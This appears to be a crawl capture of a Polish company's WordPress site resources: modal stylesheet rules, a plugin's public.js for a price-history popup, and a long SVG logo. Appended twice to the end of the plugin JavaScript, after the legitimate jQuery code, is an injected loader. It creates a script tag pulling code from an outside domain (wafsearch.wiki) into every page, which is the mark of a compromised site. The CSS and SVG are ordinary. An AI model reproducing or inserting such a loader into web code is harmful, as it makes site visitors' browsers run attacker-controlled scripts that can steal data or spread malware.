.price-history-modal .modal-body h4 {
  color: #151515;
  margin-top: 0;
  margin-bottom: 16px;
  font-weight: 600;
  font-size: 16px;
}
.price-history-modal .modal-body .lowest-prices {
  background: linear-gradient(135deg, rgba(245, 166, 55, 0.05), rgba(245, 166, 55, 0.02));
  padding: 20px;
  border-radius: 12px;
  margin-bottom: 24px;
  border: 1px solid rgba(245, 166, 55, 0.1);
}
.price-history-modal .modal-body .lowest-prices .lowest-price-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  margin-bottom: 12px;
}
.price-history-modal .modal-body .lowest-prices .lowest-price-item:last-child {
  margin-bottom: 0;
}
.price-history-modal .modal-body .lowest-prices .lowest-price-item strong {
  color: #151515;
  font-weight: 600;
}
.price-history-modal .modal-body .lowest-prices .lowest-price-item span {
  color: #f5a637;
  font-weight: 700;
  font-size: 16px;
}
.price-history-modal .modal-body .price-history-list .history-items {
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.price-history-modal .modal-body .price-history-list .history-items .history-item {
  padding: 16px;
  background: #fafafa;
  border: 1px solid #e8e8e8;
  border-radius: 8px;
  transition: all 0.2s ease;
}
.price-history-modal .modal-body .price-history-list .history-items .history-item:hover {
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
}
.price-history-modal .modal-body .price-history-list .history-items .history-item .history-date {
  font-size: 13px;
  color: #6b7280;
  margin-bottom: 8px;
  font-weight: 500;
}
.price-history-modal .modal-body .price-history-list .history-items .history-item .history-change {
  font-size: 14px;
}
.price-history-modal .modal-body .price-history-list .history-items .history-item .history-change strong {
  color: #151515;
  font-weight: 600;
}
.price-history-modal .modal-body .price-history-list .history-items .history-item .history-change::after {
  content: "";
}
.price-history-modal .modal-body .price-history-list p {
  text-align: center;
  color: #6b7280;
  font-style: italic;
  padding: 40px 20px;
  background: #fafafa;
  border-radius: 8px;
}
@media (max-width: 768px) {
  .price-history-modal {
    padding: 10px;
  }
  .price-history-modal .modal-content {
    border-radius: 12px;
    max-height: 95vh;
  }
  .price-history-modal .modal-header {
    padding: 20px;
  }
  .price-history-modal .modal-header h3 {
    font-size: 16px;
  }
  .price-history-modal .modal-body {
    padding: 20px;
  }
  .price-history-modal .modal-body .lowest-price-item {
    flex-direction: column;
    align-items: flex-start;
    gap: 4px;
  }
}/*# sourceMappingURL=public.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://alsecco.pl/wp-content/plugins/wp-dane-gov-pl/public/public.js?ver=1.0.0
body_size: 419
content:
jQuery(document).ready(function($) {
    // Modal price history na froncie
    $(document).on('click', '.btn-price-history', function(e) {
        e.preventDefault();
        
        const unitId = $(this).data('unit-id');
        const $modal = $('#price-history-modal');
        
        // Reset content
        $('#price-history-content').html('Ładowanie...');
        $('#lowest-price-m2, #lowest-price-total').text('-');
        
        // Show modal
        $modal.show();
        
        // Load data via AJAX (handled in shortcode)
    });

    // Close modals
    $(document).on('click', '.modal-close, .price-history-modal', function(e) {
        if (e.target === this || $(e.target).hasClass('modal-close')) {
            $('.price-history-modal').hide();
        }
    });
});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: image/svg+xml
request_url: https://alsecco.pl/wp-content/uploads/alsecco-logo-2025.svg
body_size: 24713
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 14.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 43363)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="186.714px" height="80.021px" viewBox="0 0 186.714 80.021" enable-background="new 0 0 186.714 80.021"
	 xml:space="preserve">
<rect x="-238.189" y="11.753" fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" width="141.735" height="141.735"/>
<rect fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" width="186.714" height="80.021"/>
<rect x="386.319" y="-704.143" fill="#262262" width="639.895" height="154.492"/>
<g>
	<rect x="581.128" y="358.503" fill="#5B626A" width="1417.322" height="1417.322"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M471.105-1028.953h2.832v14.748h-2.832v-2.391
		c-0.607,0.86-1.28,1.532-2.012,2.013c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.392-1.965-5.677c0-2.389,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.981,4.873-1.981
		c0.881,0,1.752,0.219,2.611,0.659c1.068,0.547,1.897,1.322,2.483,2.329V-1028.953L471.105-1028.953z M471.23-1021.689
		c0-1.362-0.375-2.526-1.131-3.49c-0.859-1.11-2.055-1.667-3.584-1.667c-1.216,0-2.274,0.431-3.175,1.29
		c-1.048,0.987-1.574,2.296-1.574,3.931c0,1.613,0.471,2.944,1.414,3.994c0.88,0.964,1.931,1.446,3.146,1.446
		c1.467,0,2.65-0.492,3.552-1.478C470.779-1018.648,471.23-1019.993,471.23-1021.689L471.23-1021.689z M477.741-1041.531h2.829
		v27.327h-2.829V-1041.531L477.741-1041.531z M490.541-1025.558c-0.441-0.859-1.081-1.29-1.92-1.29
		c-0.417,0-0.774,0.135-1.067,0.409c-0.293,0.274-0.441,0.642-0.441,1.099c0,0.693,1.142,1.553,3.429,2.579
		c2.284,1.027,3.425,2.465,3.425,4.31c0,1.216-0.475,2.311-1.428,3.286c-0.953,0.976-2.091,1.462-3.411,1.462
		c-1.47,0-2.695-0.368-3.683-1.1c-0.753-0.567-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.446
		c0.471,0.336,0.991,0.503,1.557,0.503c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.745,0.819-1.29
		c0-0.609-0.232-1.143-0.691-1.603c-0.23-0.232-1.111-0.767-2.641-1.605c-1.175-0.607-2.018-1.22-2.534-1.838
		c-0.514-0.62-0.77-1.337-0.77-2.156c0-1.046,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.382,3.208-1.382
		c0.963,0,1.766,0.219,2.405,0.659c0.638,0.44,1.19,1.081,1.65,1.92L490.541-1025.558L490.541-1025.558z M507.236-1019.114
		l2.423,1.418c-0.818,1.363-1.819,2.369-3.002,3.02c-1.186,0.648-2.501,0.974-3.949,0.974c-2.201,0-3.942-0.754-5.221-2.263
		c-1.276-1.512-1.917-3.565-1.917-6.165c0-2.031,0.645-3.747,1.934-5.14c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.878h-11.129c0,1.405,0.413,2.573,1.241,3.509
		c0.829,0.931,1.935,1.397,3.319,1.397c0.838,0,1.632-0.263,2.388-0.785C506.169-1017.497,506.775-1018.212,507.236-1019.114
		L507.236-1019.114z M506.828-1023.232c-0.167-1.088-0.597-1.972-1.29-2.656c-0.69-0.683-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.726c-0.963,0.649-1.563,1.634-1.792,2.953H506.828L506.828-1023.232z M522.896-1018.261v3.614
		c-1.193,0.588-2.523,0.882-3.99,0.882c-2.205,0-4.084-0.72-5.647-2.155c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.118,2.324-5.626c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.066,2.104,0.205
		c0.606,0.136,1.237,0.371,1.886,0.705v3.681c-0.689-0.838-1.508-1.415-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.698c-0.839,1.006-1.259,2.116-1.259,3.333c0,1.425,0.409,2.641,1.228,3.647
		c0.922,1.134,2.149,1.699,3.679,1.699c0.838,0,1.497-0.093,1.979-0.283C521.347-1016.902,522.101-1017.443,522.896-1018.261
		L522.896-1018.261z M536.766-1018.261v3.614c-1.195,0.588-2.526,0.882-3.994,0.882c-2.202,0-4.083-0.72-5.647-2.155
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.118,2.326-5.626c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.066,2.105,0.205c0.607,0.136,1.238,0.371,1.889,0.705v3.681c-0.693-0.838-1.511-1.415-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.698c-0.838,1.006-1.258,2.116-1.258,3.333
		c0,1.425,0.41,2.641,1.228,3.647c0.922,1.134,2.148,1.699,3.678,1.699c0.839,0,1.498-0.093,1.979-0.283
		C535.213-1016.902,535.969-1017.443,536.766-1018.261L536.766-1018.261z M546.356-1026.657c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.019-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.585c0.985,1.006,2.182,1.507,3.585,1.507
		c1.383,0,2.568-0.495,3.553-1.479c0.985-0.984,1.478-2.19,1.478-3.613c0-1.427-0.493-2.644-1.478-3.65
		C548.924-1026.156,547.739-1026.657,546.356-1026.657L546.356-1026.657z M546.356-1029.362c2.18,0,4.035,0.763,5.567,2.296
		c1.53,1.53,2.294,3.383,2.294,5.566c0,2.136-0.764,3.972-2.294,5.5c-1.532,1.532-3.387,2.297-5.567,2.297
		c-2.139,0-3.983-0.765-5.534-2.297c-1.553-1.528-2.329-3.364-2.329-5.5c0-2.183,0.766-4.036,2.295-5.566
		C542.321-1028.599,544.175-1029.362,546.356-1029.362z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#54A3AF" d="M420.087-1042.049h4.501l6.615,1.405l12.572,3.976l4.554,1.145
		v11.143l-3.849-2.007l-6.191-3.218l-0.592-0.24c-5.837-1.993-11.748-3.752-17.61-5.678V-1042.049L420.087-1042.049z
		 M439.43-1042.049l8.899,2.562v-2.562H439.43L439.43-1042.049z M448.329-1015.284v1.477h-28.242v-7.039l2.996,0.643l15.214,2.958
		l0.146,0.021l7.356,1.341L448.329-1015.284L448.329-1015.284z M420.087-1026.527l4.208,0.807l14.904,3.152l-0.144-0.021
		l4.006,0.793l-0.706-0.374l-6.139-3.253l-9.962-3.098l-6.167-2.166V-1026.527z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M860.83-1029.127h3.291v17.142h-3.291v-2.779c-0.705,1-1.488,1.781-2.338,2.34
		c-1.049,0.682-2.244,1.023-3.584,1.023c-2.437,0-4.414-0.869-5.938-2.613c-1.523-1.743-2.285-3.943-2.285-6.598
		c0-2.777,0.855-5.008,2.559-6.688c1.561-1.536,3.445-2.302,5.664-2.302c1.023,0,2.037,0.255,3.035,0.766
		c1.241,0.636,2.205,1.536,2.887,2.707V-1029.127L860.83-1029.127z M860.974-1020.685c0-1.583-0.436-2.937-1.314-4.057
		c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499c-1.219,1.147-1.829,2.669-1.829,4.569
		c0,1.875,0.547,3.422,1.643,4.643c1.023,1.12,2.244,1.681,3.658,1.681c1.705,0,3.08-0.572,4.129-1.718
		C860.451-1017.15,860.974-1018.713,860.974-1020.685L860.974-1020.685z M868.542-1043.748h3.287v31.763h-3.287V-1043.748
		L868.542-1043.748z M883.419-1025.181c-0.512-0.999-1.256-1.499-2.232-1.499c-0.483,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.326,1.806,3.984,2.998c2.655,1.194,3.981,2.865,3.981,5.009
		c0,1.414-0.552,2.686-1.66,3.819c-1.108,1.134-2.431,1.7-3.966,1.7c-1.707,0-3.132-0.427-4.279-1.278
		c-0.876-0.66-1.523-1.499-1.935-2.522l2.849-1.353c0.295,0.731,0.715,1.29,1.262,1.681c0.547,0.391,1.152,0.585,1.811,0.585
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.366,0.807-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.292-0.891-3.069-1.866c-1.366-0.705-2.346-1.418-2.945-2.137c-0.597-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.216-1.607,3.728-1.607c1.12,0,2.054,0.255,2.796,0.766s1.383,1.256,1.918,2.231
		L883.419-1025.181L883.419-1025.181z M902.826-1017.691l2.817,1.648c-0.951,1.584-2.115,2.754-3.489,3.51
		c-1.38,0.753-2.908,1.131-4.591,1.131c-2.559,0-4.582-0.876-6.068-2.63c-1.483-1.757-2.229-4.144-2.229-7.166
		c0-2.36,0.751-4.355,2.249-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.286,2.885
		c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.937c0,1.633,0.479,2.991,1.442,4.079c0.963,1.082,2.248,1.625,3.857,1.625
		c0.974,0,1.896-0.306,2.775-0.913C901.586-1015.812,902.29-1016.643,902.826-1017.691L902.826-1017.691z M902.351-1022.478
		c-0.195-1.265-0.693-2.292-1.499-3.087c-0.803-0.794-1.826-1.189-3.071-1.189c-1.096,0-2.067,0.281-2.921,0.843
		c-1.12,0.755-1.816,1.9-2.083,3.433H902.351L902.351-1022.478z M921.028-1016.7v4.201c-1.387,0.683-2.933,1.025-4.638,1.025
		c-2.563,0-4.747-0.837-6.564-2.505c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.604,0.899-4.787,2.701-6.54
		c1.805-1.755,3.996-2.631,6.584-2.631c0.923,0,1.741,0.077,2.445,0.238c0.706,0.158,1.439,0.431,2.192,0.819v4.278
		c-0.801-0.975-1.753-1.645-2.849-2.011c-0.661-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974
		c-0.977,1.169-1.464,2.46-1.464,3.874c0,1.657,0.476,3.07,1.427,4.239c1.072,1.318,2.499,1.976,4.277,1.976
		c0.974,0,1.739-0.108,2.3-0.33C919.228-1015.12,920.104-1015.75,921.028-1016.7L921.028-1016.7z M937.15-1016.7v4.201
		c-1.39,0.683-2.937,1.025-4.642,1.025c-2.561,0-4.747-0.837-6.565-2.505c-1.812-1.668-2.718-3.793-2.718-6.379
		c0-2.604,0.897-4.787,2.702-6.54c1.803-1.755,3.998-2.631,6.581-2.631c0.923,0,1.741,0.077,2.446,0.238
		c0.706,0.158,1.438,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.392-0.327-2.193-0.327
		c-1.66,0-3.033,0.656-4.13,1.974c-0.974,1.169-1.463,2.46-1.463,3.874c0,1.657,0.476,3.07,1.427,4.239
		c1.072,1.318,2.497,1.976,4.274,1.976c0.977,0,1.741-0.108,2.302-0.33C935.344-1015.12,936.223-1015.75,937.15-1016.7
		L937.15-1016.7z M948.297-1026.459c-1.609,0-2.991,0.591-4.147,1.77c-1.159,1.184-1.736,2.591-1.736,4.225
		c0,1.605,0.572,2.995,1.717,4.167c1.144,1.169,2.535,1.752,4.167,1.752c1.606,0,2.984-0.575,4.129-1.719
		c1.146-1.144,1.718-2.545,1.718-4.2c0-1.659-0.572-3.073-1.718-4.243C951.282-1025.876,949.904-1026.459,948.297-1026.459
		L948.297-1026.459z M948.297-1029.603c2.534,0,4.688,0.887,6.471,2.668c1.777,1.779,2.665,3.933,2.665,6.47
		c0,2.483-0.888,4.617-2.665,6.393c-1.782,1.781-3.937,2.67-6.471,2.67c-2.487,0-4.631-0.889-6.434-2.67
		c-1.805-1.776-2.706-3.91-2.706-6.393c0-2.538,0.891-4.691,2.668-6.47C943.607-1028.716,945.762-1029.603,948.297-1029.603z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M801.529-1044.35h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-1044.35L801.529-1044.35z M824.011-1044.35
		l10.344,2.978v-2.978H824.011L824.011-1044.35z M834.355-1013.239v1.716h-32.826v-8.182l3.482,0.747l17.684,3.438l0.17,0.024
		l8.551,1.558L834.355-1013.239L834.355-1013.239z M801.529-1026.308l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921
		l-0.821-0.434l-7.135-3.782l-11.58-3.601l-7.168-2.517V-1026.308z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#A7A9AC" d="M860.83-874.221h3.291v17.142h-3.291v-2.779
		c-0.705,1-1.488,1.781-2.338,2.34c-1.049,0.682-2.244,1.023-3.584,1.023c-2.437,0-4.414-0.869-5.938-2.613
		c-1.523-1.743-2.285-3.943-2.285-6.598c0-2.777,0.855-5.008,2.559-6.688c1.561-1.536,3.445-2.302,5.664-2.302
		c1.023,0,2.037,0.255,3.035,0.766c1.241,0.636,2.205,1.536,2.887,2.707V-874.221L860.83-874.221z M860.974-865.779
		c0-1.583-0.436-2.937-1.314-4.057c-0.998-1.29-2.389-1.938-4.166-1.938c-1.414,0-2.643,0.5-3.69,1.499
		c-1.219,1.147-1.829,2.669-1.829,4.569c0,1.875,0.547,3.422,1.643,4.643c1.023,1.12,2.244,1.681,3.658,1.681
		c1.705,0,3.08-0.572,4.129-1.718C860.451-862.244,860.974-863.807,860.974-865.779L860.974-865.779z M868.542-888.842h3.287v31.763
		h-3.287V-888.842L868.542-888.842z M883.419-870.275c-0.512-0.999-1.256-1.499-2.232-1.499c-0.483,0-0.898,0.157-1.24,0.475
		c-0.34,0.318-0.512,0.746-0.512,1.277c0,0.806,1.326,1.806,3.984,2.998c2.655,1.194,3.981,2.865,3.981,5.009
		c0,1.414-0.552,2.686-1.66,3.819c-1.108,1.134-2.431,1.7-3.966,1.7c-1.707,0-3.132-0.427-4.279-1.278
		c-0.876-0.66-1.523-1.499-1.935-2.522l2.849-1.353c0.295,0.731,0.715,1.29,1.262,1.681c0.547,0.391,1.152,0.585,1.811,0.585
		c0.607,0,1.156-0.182,1.643-0.547c0.488-0.366,0.807-0.866,0.951-1.5c0-0.708-0.27-1.328-0.803-1.863
		c-0.268-0.27-1.292-0.891-3.069-1.866c-1.366-0.705-2.346-1.418-2.945-2.137c-0.597-0.72-0.896-1.554-0.896-2.506
		c0-1.216,0.439-2.315,1.318-3.289c0.975-1.074,2.216-1.607,3.728-1.607c1.12,0,2.054,0.255,2.796,0.766s1.383,1.256,1.918,2.231
		L883.419-870.275L883.419-870.275z M902.826-862.785l2.817,1.648c-0.951,1.584-2.115,2.754-3.489,3.51
		c-1.38,0.753-2.908,1.131-4.591,1.131c-2.559,0-4.582-0.876-6.068-2.63c-1.483-1.757-2.229-4.144-2.229-7.166
		c0-2.36,0.751-4.355,2.249-5.974c1.5-1.621,3.514-2.431,6.049-2.431c2.752,0,4.852,0.96,6.286,2.885
		c1.17,1.562,1.758,3.462,1.758,5.705l-0.039,1.021h-12.937c0,1.633,0.479,2.991,1.442,4.079c0.963,1.082,2.248,1.625,3.857,1.625
		c0.974,0,1.896-0.306,2.775-0.913C901.586-860.905,902.29-861.737,902.826-862.785L902.826-862.785z M902.351-867.572
		c-0.195-1.265-0.693-2.292-1.499-3.087c-0.803-0.794-1.826-1.189-3.071-1.189c-1.096,0-2.067,0.281-2.921,0.843
		c-1.12,0.755-1.816,1.9-2.083,3.433H902.351L902.351-867.572z M921.028-861.793v4.201c-1.387,0.683-2.933,1.025-4.638,1.025
		c-2.563,0-4.747-0.837-6.564-2.505c-1.813-1.668-2.721-3.793-2.721-6.379c0-2.604,0.899-4.787,2.701-6.54
		c1.805-1.755,3.996-2.631,6.584-2.631c0.923,0,1.741,0.077,2.445,0.238c0.706,0.158,1.439,0.431,2.192,0.819v4.278
		c-0.801-0.975-1.753-1.645-2.849-2.011c-0.661-0.219-1.391-0.327-2.193-0.327c-1.658,0-3.033,0.656-4.129,1.974
		c-0.977,1.169-1.464,2.46-1.464,3.874c0,1.657,0.476,3.07,1.427,4.239c1.072,1.318,2.499,1.976,4.277,1.976
		c0.974,0,1.739-0.108,2.3-0.33C919.228-860.214,920.104-860.843,921.028-861.793L921.028-861.793z M937.15-861.793v4.201
		c-1.39,0.683-2.937,1.025-4.642,1.025c-2.561,0-4.747-0.837-6.565-2.505c-1.812-1.668-2.718-3.793-2.718-6.379
		c0-2.604,0.897-4.787,2.702-6.54c1.803-1.755,3.998-2.631,6.581-2.631c0.923,0,1.741,0.077,2.446,0.238
		c0.706,0.158,1.438,0.431,2.195,0.819v4.278c-0.805-0.975-1.756-1.645-2.852-2.011c-0.658-0.219-1.392-0.327-2.193-0.327
		c-1.66,0-3.033,0.656-4.13,1.974c-0.974,1.169-1.463,2.46-1.463,3.874c0,1.657,0.476,3.07,1.427,4.239
		c1.072,1.318,2.497,1.976,4.274,1.976c0.977,0,1.741-0.108,2.302-0.33C935.344-860.214,936.223-860.843,937.15-861.793
		L937.15-861.793z M948.297-871.553c-1.609,0-2.991,0.591-4.147,1.77c-1.159,1.184-1.736,2.591-1.736,4.225
		c0,1.605,0.572,2.995,1.717,4.167c1.144,1.169,2.535,1.752,4.167,1.752c1.606,0,2.984-0.575,4.129-1.719
		c1.146-1.144,1.718-2.545,1.718-4.2c0-1.659-0.572-3.073-1.718-4.243C951.282-870.97,949.904-871.553,948.297-871.553
		L948.297-871.553z M948.297-874.697c2.534,0,4.688,0.887,6.471,2.668c1.777,1.779,2.665,3.933,2.665,6.47
		c0,2.483-0.888,4.617-2.665,6.393c-1.782,1.781-3.937,2.67-6.471,2.67c-2.487,0-4.631-0.889-6.434-2.67
		c-1.805-1.776-2.706-3.91-2.706-6.393c0-2.538,0.891-4.691,2.668-6.47C943.607-873.81,945.762-874.697,948.297-874.697z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#85CCD1" d="M801.529-889.443h5.232l7.688,1.633l14.613,4.622l5.293,1.33
		v12.952l-4.474-2.333l-7.196-3.74l-0.688-0.279c-6.785-2.316-13.655-4.361-20.469-6.6V-889.443L801.529-889.443z M824.011-889.443
		l10.344,2.978v-2.978H824.011L824.011-889.443z M834.355-858.333v1.716h-32.826v-8.182l3.482,0.747l17.684,3.438l0.17,0.024
		l8.551,1.558L834.355-858.333L834.355-858.333z M801.529-871.401l4.892,0.938l17.323,3.664l-0.167-0.025l4.656,0.921l-0.821-0.434
		l-7.135-3.782l-11.58-3.601l-7.168-2.517V-871.401z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M471.105-949.092h2.832v14.748
		h-2.832v-2.391c-0.607,0.86-1.28,1.532-2.012,2.013c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.392-1.965-5.677c0-2.389,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.981,4.873-1.981
		c0.881,0,1.752,0.219,2.611,0.659c1.068,0.547,1.897,1.322,2.483,2.329V-949.092L471.105-949.092z M471.23-941.829
		c0-1.362-0.375-2.526-1.131-3.49c-0.859-1.11-2.055-1.667-3.584-1.667c-1.216,0-2.274,0.431-3.175,1.29
		c-1.048,0.987-1.574,2.296-1.574,3.931c0,1.613,0.471,2.944,1.414,3.994c0.88,0.964,1.931,1.446,3.146,1.446
		c1.467,0,2.65-0.492,3.552-1.478C470.779-938.788,471.23-940.133,471.23-941.829L471.23-941.829z M477.741-961.671h2.829v27.327
		h-2.829V-961.671L477.741-961.671z M490.541-945.697c-0.441-0.859-1.081-1.29-1.92-1.29c-0.417,0-0.774,0.135-1.067,0.409
		c-0.293,0.274-0.441,0.642-0.441,1.099c0,0.693,1.142,1.553,3.429,2.579c2.284,1.027,3.425,2.465,3.425,4.31
		c0,1.216-0.475,2.311-1.428,3.286c-0.953,0.976-2.091,1.462-3.411,1.462c-1.47,0-2.695-0.368-3.683-1.1
		c-0.753-0.567-1.31-1.289-1.664-2.17l2.451-1.164c0.253,0.629,0.614,1.109,1.085,1.446c0.471,0.336,0.991,0.503,1.557,0.503
		c0.523,0,0.995-0.156,1.413-0.471c0.42-0.314,0.694-0.745,0.819-1.29c0-0.609-0.232-1.143-0.691-1.603
		c-0.23-0.232-1.111-0.767-2.641-1.605c-1.175-0.607-2.018-1.22-2.534-1.838c-0.514-0.62-0.77-1.337-0.77-2.156
		c0-1.046,0.378-1.992,1.133-2.83c0.839-0.924,1.907-1.382,3.208-1.382c0.963,0,1.766,0.219,2.405,0.659
		c0.638,0.44,1.19,1.081,1.65,1.92L490.541-945.697L490.541-945.697z M507.236-939.253l2.423,1.418
		c-0.818,1.363-1.819,2.369-3.002,3.02c-1.186,0.648-2.501,0.974-3.949,0.974c-2.201,0-3.942-0.754-5.221-2.263
		c-1.276-1.512-1.917-3.565-1.917-6.165c0-2.031,0.645-3.747,1.934-5.14c1.291-1.395,3.023-2.092,5.204-2.092
		c2.367,0,4.174,0.826,5.408,2.482c1.006,1.344,1.511,2.979,1.511,4.908l-0.033,0.878h-11.129c0,1.405,0.413,2.573,1.241,3.509
		c0.829,0.931,1.935,1.397,3.319,1.397c0.838,0,1.632-0.263,2.388-0.785C506.169-937.636,506.775-938.352,507.236-939.253
		L507.236-939.253z M506.828-943.372c-0.167-1.088-0.597-1.972-1.29-2.656c-0.69-0.683-1.57-1.023-2.642-1.023
		c-0.943,0-1.78,0.242-2.514,0.726c-0.963,0.649-1.563,1.634-1.792,2.953H506.828L506.828-943.372z M522.896-938.4v3.614
		c-1.193,0.588-2.523,0.882-3.99,0.882c-2.205,0-4.084-0.72-5.647-2.155c-1.56-1.436-2.341-3.264-2.341-5.488
		c0-2.24,0.773-4.118,2.324-5.626c1.552-1.51,3.438-2.264,5.664-2.264c0.794,0,1.498,0.066,2.104,0.205
		c0.606,0.136,1.237,0.371,1.886,0.705v3.681c-0.689-0.838-1.508-1.415-2.451-1.73c-0.569-0.188-1.196-0.281-1.887-0.281
		c-1.427,0-2.609,0.564-3.553,1.698c-0.839,1.006-1.259,2.116-1.259,3.333c0,1.425,0.409,2.641,1.228,3.647
		c0.922,1.134,2.149,1.699,3.679,1.699c0.838,0,1.497-0.093,1.979-0.283C521.347-937.042,522.101-937.583,522.896-938.4
		L522.896-938.4z M536.766-938.4v3.614c-1.195,0.588-2.526,0.882-3.994,0.882c-2.202,0-4.083-0.72-5.647-2.155
		c-1.56-1.436-2.339-3.264-2.339-5.488c0-2.24,0.772-4.118,2.326-5.626c1.55-1.51,3.438-2.264,5.661-2.264
		c0.794,0,1.498,0.066,2.105,0.205c0.607,0.136,1.238,0.371,1.889,0.705v3.681c-0.693-0.838-1.511-1.415-2.453-1.73
		c-0.566-0.188-1.197-0.281-1.888-0.281c-1.428,0-2.61,0.564-3.553,1.698c-0.838,1.006-1.258,2.116-1.258,3.333
		c0,1.425,0.41,2.641,1.228,3.647c0.922,1.134,2.148,1.699,3.678,1.699c0.839,0,1.498-0.093,1.979-0.283
		C535.213-937.042,535.969-937.583,536.766-938.4L536.766-938.4z M546.356-946.797c-1.384,0-2.573,0.508-3.568,1.523
		c-0.998,1.019-1.494,2.229-1.494,3.635c0,1.381,0.492,2.576,1.477,3.585c0.985,1.006,2.182,1.507,3.585,1.507
		c1.383,0,2.568-0.495,3.553-1.479c0.985-0.984,1.478-2.19,1.478-3.613c0-1.427-0.493-2.644-1.478-3.65
		C548.924-946.295,547.739-946.797,546.356-946.797L546.356-946.797z M546.356-949.501c2.18,0,4.035,0.763,5.567,2.296
		c1.53,1.53,2.294,3.383,2.294,5.566c0,2.136-0.764,3.972-2.294,5.5c-1.532,1.532-3.387,2.297-5.567,2.297
		c-2.139,0-3.983-0.765-5.534-2.297c-1.553-1.528-2.329-3.364-2.329-5.5c0-2.183,0.766-4.036,2.295-5.566
		C542.321-948.738,544.175-949.501,546.356-949.501z"/>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#54A3AF" d="M420.087-962.188h4.501l6.615,1.405l12.572,3.976l4.554,1.145
		v11.143l-3.849-2.007l-6.191-3.218l-0.592-0.24c-5.837-1.993-11.748-3.752-17.61-5.678V-962.188L420.087-962.188z M439.43-962.188
		l8.899,2.562v-2.562H439.43L439.43-962.188z M448.329-935.423v1.477h-28.242v-7.039l2.996,0.643l15.214,2.958l0.146,0.021
		l7.356,1.341L448.329-935.423L448.329-935.423z M420.087-946.667l4.208,0.807l14.904,3.152l-0.144-0.021l4.006,0.793l-0.706-0.374
		l-6.139-3.253l-9.962-3.098l-6.167-2.166V-946.667z"/>
</g>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="none" stroke="#A7A9AC" stroke-width="0.25" d="M471.105-742.908h2.832v14.748
		h-2.832v-2.391c-0.607,0.86-1.28,1.532-2.012,2.013c-0.901,0.586-1.931,0.881-3.083,0.881c-2.096,0-3.798-0.748-5.108-2.248
		c-1.31-1.5-1.965-3.392-1.965-5.677c0-2.389,0.735-4.309,2.201-5.754c1.342-1.322,2.964-1.981,4.873-1.981
		c0.881,0,1.752,0.219,2.611,0.659c1.068,0.547,1.897,1.322,2.483,2.329V-742.908L471.105-742.908z M471.23-735.645
		c0-1.362-0.375-2.526-1.131-3.49c-0.859-1.11-2.055-1.667-3.584-1.667c-1.216,0-2.274,0.431-3.175,1.29
